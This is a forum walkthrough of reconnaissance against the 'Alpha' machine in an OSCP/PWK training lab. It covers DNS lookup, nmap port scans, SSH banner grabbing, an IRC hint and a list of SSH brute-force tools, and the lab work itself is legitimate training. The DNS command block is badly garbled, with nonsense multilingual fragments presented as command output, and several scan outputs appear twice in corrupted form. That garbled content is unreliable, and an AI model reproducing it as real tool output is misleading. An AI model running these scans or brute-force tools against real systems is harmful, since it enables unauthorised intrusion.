



# **Reconnaissance**

## **DNS**

The very first thing is to locate this machine (Alpha) in the network.

The easier way to-do this is by completing the course material *(\*cough\* the DNS exercise - because we did do that, right? \*cough\*).*

*As this is a guide to Alpha (and not the course material), we will retract certain bits of information here.*

```
Code:
   root@kali:~# for ip in ...RETRACTED... done | column -t
     ...SNIP...
   71.1.11.10.in-addr.arpa name = alpha.thinc.local.
    ...SNIP...
   root@kali:~#
      kali:∼# for ip in ¶
                                                                            ij oj 16.11.
                                                                                          I ZZ | q=q: s==; done | column -t
                                 S.
                                                          чb,
                                         · Flow, there floor.
,illicia,sveder.erpe
                                 7,739
                                             0.001\,MeV , 1.01\,MeV , 1.01\,MeV ,
    Лана 3. Според Китай град
                                 C Mario
      nanda maalamaa pali.<br>11.16. Uu ka dhisama
                                             alment with the classes.<br>Ellingen beginning
                                 1,410
                                 4,000
                                         ı
                                             sob thing. Local.
   itiittiitustavadetama
                                 CALLS
   Local control fresh (2018) 1970.
                                 C SHOP
                                             2002/07/11 07:10:00 11:1
                                             namy. He are those in<br>coyden prima, local
       T.
                                 CONT
     \left( 1,0,0\right) actions \alphaf.
                                             milah strane (lidan).
   J.II.I.O.An∼mediaerem
                                 CRIME
ш
g,
   die die Matterwalter von
                                 \sim 100f.
                                             bell conclined and
                                 A 1999
                                             14050265.com/application<br>201405265.com/application
   small delay records.
                                 a mata
                                         T
   till i Delamensen erse
ы
                                 F Mag
      The Motorcanate communi-
                                 LIGHT
                                 name = alpha.thinc.local.
71.1.11.10.in-addr.arpa
   illi lidulm-actrista
                                             pagal philosofology.
g.
                                 CERS
   1999年,1999年的《张某书》的《张子
                                 C reality
                                              EAR TALLED TO LED DA
```
So we can see that **10.11.1.71** is **alpha.thinc.local**.

## **Lab Notes/Existing Machines**

So we now have an IP address (10.11.1.71) and hostname (alpha.thinc.local).

At this point, it would be a good time to check our lab notes (made up from information gathered from all the other machines pre and post exploitation).

*e.g. Is there any mention of this machine on any network service we can reach? Or are there any personal files/filenames /contents that relate to Alpha?*

...As it would be spoiling any other machine(s) - **we made sure this target does not require any others to complete it**.

## **Offsec-Ninja/IRC Bot Hint**

Another thing we can do after we have found out the hostname for a machine, is check the #Offsec IRC bot (Offsec-Ninja). These clues here are not often "directly" useful. Some times its amusing quotes, other times its references to the machine which you may only understand AFTERWARDS. But sometimes... you may get lucky!

For how to connect to the channel see our guide here. Make sure to register your nickname to allow you to talk in the channel.

< g0tmi1k\_> !alpha <@Offsec-Ninja> g0tmi1k\_: alpha is Heroes in a half shell, turtle power.

[08:13:12] <g0tmi1k\_> lalpha

[08:13:12] <@Offsec-Ninja> g0tmi1k\_: alpha is Heroes in a half shell, turtle power.

*Note #1: This is not really useful at this stage, but it will be made clear later on...*

*Note #2: Some people at this stage may already know of the reference from the franchise "Teenage Mutant Ninja Turtles".*

*Last edited by g0tmi1k; 07-22-2016 at 03:29 PM.*

**PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)



#### We are going to start off by...**reverting the machine!**

We haven't got a clue what state the machine is in currently and we do not want to miss anything at this stage. A student may of already exploited a core service, and the vulnerability kills the service, closing the port and we wouldn't be aware *- we see this daily*.

Once the machine has successfully been reverted, we'll do a very quick port scan, then perform a complete scan afterwards. This allows us to start to get an idea and feel for the machine straight away without having to wait about for nmap to complete else we may have to change up how we are scanning the machine.

#### **#1 - Light Scan**

The quick scan (not using any of nmap's inbuilt scripting engine or features) will do the "10 most common ports" (The sorting order of ports is based on nmap's finding over the years).

Code:

```
root@kali:~# nmap 10.11.1.71 --top-ports 10 --open
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:14 EDT
Nmap scan report for 10.11.1.71
Host is up (0.16s latency).
Not shown: 8 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
root@kali:~#
```

```
root@kali:~# nmap 10.11.1.71 --top-ports 10 --open
```

```
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:14 EDT
Nmap scan report for 10.11.1.71
Host is up (0.16s latency).
Not shown: 8 closed ports
     STATE SERVICE
PORT
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
root@kali ~#
```
Two ports open! They are the default ports for **SSH (TCP 22)**, and **HTTP (TCP 80)**.

Note, We haven't confirmed the services behind the ports - just the default ports value are open *(\*cough\* It would be sneaky thing for a system administrator/Offsec to mix up the services \*cough\*)*.

Because port 22 is open, defaulting to the SSH service, this hints the target could be \*nix based *(it is possible SSH is installed on Windows, however it's not "common" at the time of writing - as it could change with Windows 10 in a few years' time...) and add on the fact we didn't see TCP 3389 being open (Windows RDP) , \*nix very often uses VNC instead - which is on a different port.*

#### **#2 - Heavy Scan**

Now, we can start doing a complete scan (TCP 1 - 65,535), by using "-p-", which is a lot more network 'heavy' (so it's going to take longer).

We are also going to start grabbing the service banners, based on the default service port, by doing "-sV". It is possible to get nmap to show its justification for its results by doing "--reason".

...and we haven't altered our DNS value (/etc/resolv.conf) to use the PWK lab network, so lets manually use a different value (removed to not spoil the course material, as it is an exercise to find it!) Note, we didn't use "-A" (which doesn't stand for "all") option, as it makes the output too complex for the time being (as well as make the scan take longer to complete).

Code: root@kali:~# nmap 10.11.1.71 -p- -sV --reason --dns-server [RETRACTED] Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:30 EDT Nmap scan report for alpha.thinc.local (10.11.1.71) Host is up, received arp-response (0.16s latency). Not shown: 65533 closed ports Not shown: 65533 closed port<br>Reason: 65533 resets<br>PORT STATE SERVICE REASON PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0) 80/tcp open http? syn-ack ttl 64 MAC Address: 00:50:56:89:54:66 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 663.20 seconds root@kali:~#

### root@kali:~# nmap 10.11.1.71 -p- -sV --reason --dns-server "H. I. . . . .

Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:30 EDT Nmap scan report for alpha.thinc.local (10.11.1.71) Host is up, received arp-response (0.16s latency). Not shown: 65533 closed ports Reason: 65533 resets PORT STATE SERVICE REASON VERSION syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 80/tcp open http? syn-ack ttl 64 MAC Address: 00:50:56:89:54:66 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 663.20 seconds root@kali ∼#

As this is going to take "a while to complete" (You can see the scan took over 10 minutes to complete - the light scan, less than a second), we could risk starting to **lightly** use/poke at the target at the same time (or we can use this time to look at another machine, tweak/update our notes, make a drink, or get on with any other work etc.).

We don't really want to add too much to the network traffic or the target's system load, as it may make the port scan result inaccurate.

...and if the port scan are incorrect, it's going to upset everything that follows *(We have seen students spend days failing because of incorrect information).*

This is because port scanning is the first thing we do directly to the target - everything after all depends on its results (aka **port scanning is THE essential core stage that we cannot afford to be incorrect** - *which links nicely back to reverting a machine before scanning!*).

So making a few requests to services would be acceptable (**as a** *normal end user would***)**. We don't want to start brute forcing services (like a hacker would), or cause any issues/errors (like a hacker may do) as that may trigger some type of protection and block our IP address...

So the port scan finishes, and we only see the two ports that we already knew about. There isn't anything hiding on a sneaky higher port *(\*cough\* that would be mean of us, right? \*cough\*)*. We can now start thinking about looking at the services behind the ports...

### **#3 - Other Port Scan Types**

So far we have only touched on TCP ports. **Don't forget about UDP** *(\*cough\* because we haven't \*cough\*).*

Nmap is able to scan for UDP services, however if you thought TCP was slow...

There are other tools out there which are able to perform a port scan (that isn't powered by nmap). One of them being "unicornscan".

I personally find this to be much quicker than nmap (in general), but it doesn't have nmap's powerful scripting engine. One of the advantages of it is the options, control and power you have using it, but the down side to this, unicornscan is slightly more "confusing" to use.

A student of ours, superkojiman, has made a wrapper (onetwopunch - https://github.com/superkojiman/onetwopunch) which merges the advantages of unicornscan's speed and nmap's scripts. However, this can be something you research in your own time  $\bigcirc$ .

### **Side Note: Scanning Multiple Targets At Once & Post Exploiting**

We do not recommend scanning a "large amount" of targets at once for various reasons. Whilst it is "do-able", depending on your network connection (speed and how stable it is - note the VPN uses UDP and not TCP), you will be waiting "a while" (depending on what scanning options you use). When scanning over a range of targets, nmap will behave by treating all the machines equally. If a machine has a firewall enabled that slows nmap down (or another student attacking/reverting), nmap will then slow down all the other machines to match the same speed as the slowest machine, thus taking longer to complete. *Have you ever seen: "Increasing send delay for [IP] from 0 to 5 due to max\_successful\_tryno increase to 4" before?* Nmap offers a wide variety of scanning options, so it's highly recommend to check the man page to get a deeper understanding of the tool. **A few** options to look into are: --max-retries --max-scan-delay --defeat-rst-ratelimit reduce the amount of ports you're scanning at once (--top-ports 100, rather than the default 1000 or every port). don't use any scripts (or really limit the amount used). ...OR bash script a for loop *(\*cough\* like in the course materials \*cough\*)*. Alternatively finding a machine with nmap pre-installed on it - therefore you can scan inside the network, removing a possible bottleneck (your ISP). There are various machines over multiple subnets with nmap on them - lazy system administrators forgetting to remove tools or using tools against themselves. ...but at this stage, you will have no idea what machines these are - but it's something to keep in mind  $\bigodot$ . Note, it's is NOT recommend to install nmap (or any other tools) on target machines. A reason for this is because if any other student reverts the machine - you would lose it. Plus, it not a "stealthy" option and in a "real life pentest" this may be out of scope (depends on how you're approaching the PWK labs - as there isn't a right or wrong way). *Last edited by g0tmi1k; 07-22-2016 at 03:39 PM.* **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016) **Reply Reply With Quote**



## ≘

# **Information Gathering**

## **Services**

Based on the nmap report, we can only see 2x TCP ports open, 22 (Defaults to SSH) & 80 (Defaults to HTTP). By checking each port, we can **stop ourselves from getting "tunnel vision"**, by spending a long time going down a rabbit hole only to find it's a "dead end service".

## **TCP 22** (Default port for SSH)

The SSH protocol itself is "tried and tested" services as it has been around since 1995 (SSH2 was in 2006). The most common service for \*nix is "OpenSSH" (started in 1999). It doesn't mean it's without any (publicly known) issues. You can see for yourself on the CVEDetails.com page *(\*cough\* bookmark this site \*cough\*)*

As a result, **it's not seen as a 'low hanging fruit' attack vector**, as unless something is seriously misconfigured in the SSHD configuration (or if there is a ssh backdoor/rootkit!) the chance of getting a shell out of the box is unlikely.

The services often gets brute forced *(\*cough\* it's best to have already gathered a list of usernames beforehand as well as using a few default usernames \*cough\*),* however depending on how the service is configured you may need to use a "private key" (rather than password based) to access the box. You may or may not get a password prompt (depends on how THAT machine is setup), even if it only accepts keys.

However, we may still be able to use it to get some information about the target:

- SSH package version Might be able to find the OS and version.
- SSH key fingerprint Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
- SSH banner Any text (if at all) before the password prompt (often get legal warnings about connecting to it)

## **SSH package version**

So let's use netcat to connect to the port (it will hang, so we need to kill it once we have our information):



#### **SSH banner**

Let's go ahead and continue off from the previous command and accept the key:



22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)

ssh-hostkey: 1024 72:b5:55:80:1b:24:d6:f3:bf:a5:c5:98:1b:01:03:90 (DSA)

MAC Address: 00:50:56:89:54:66 (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 93.63 seconds root@kali **∼#** 

#### **Summary**

Recommend SSH brute force tools: A **custom wordlist** for the target *(using another vulnerability or CeWL/***wordhound***)*, **Hydra** *(don't forget about "-e [VALUES]")*, **Patator** *(Password fuzzer rather than brute force)*, **Crowbar** *(great for brute forcing* *private keys)*, **Metasploit's ssh\_login**.

## **Trouble Shooting: Midway Scanning, port closed?**

During our poking about, we noticed after running a few commands, the service started to have a delay in response time. Then **SSH completely stopped responding**.

Scanning it again with nmap, we see the port has changed status (its now filtered):

```
Code:
 root@kali:~# nmap -p 22 -sV 10.11.1.71
  \ldotsSNIP...
 22/tcp filtered ssh
...SNIP...
Nmap done: 1 IP address (1 host up) scanned in 2.51 seconds
root@kali:~#
```
## oot@kali:~# nmap -p 22 -sV 10.11.1.71

```
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:57 EDT
Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE
               SERVICE VERSION
22/tcp filtered ssh
MAC Address: 00:50:56:89:54:66 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.51 seconds
root@kali ~#
```
Oh dear! There's a chance another student has altered the box (though slim, as the machine is still up and responding), however what is much more likely is we have **triggered some type of "defense"** on the machine. There's various solutions in order to stop brute force attempts (multiple failed logins over a period of time), e.g. a common one is "fail2ban". We may of just locked ourselves out (could be just THAT port or the complete machine).

Either we can wait until this times out (we don't know how long that would be), or revert the machine. *Note: There are various machines with this in place throughout our PWK/OSCP labs. You would not have to wait more than 15 minutes before you would become unbanned.*

*Last edited by g0tmi1k; 07-21-2016 at 10:09 AM.*

### **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)

